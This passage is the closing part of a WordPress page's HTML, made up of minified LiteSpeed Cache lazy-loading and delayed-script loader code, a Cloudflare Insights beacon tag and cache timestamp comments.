n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thanhcavn.net/wp-content/litespeed/js/ccd7fb14924984b38841e9807d08f6ae.js?ver=9b78d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3037f0b3e485432a9eae74b3c61e17f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 01:15:04 -->

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-22 01:15:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->